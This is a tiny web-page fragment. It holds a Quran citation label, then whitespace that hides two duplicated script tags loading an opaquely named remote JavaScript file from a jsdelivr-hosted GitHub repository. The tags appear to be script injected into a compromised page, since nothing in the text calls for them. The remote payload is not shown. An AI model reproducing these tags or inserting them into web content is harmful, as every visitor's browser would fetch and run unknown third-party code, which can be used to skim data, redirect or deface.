 ( - At-Tawbah-195)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  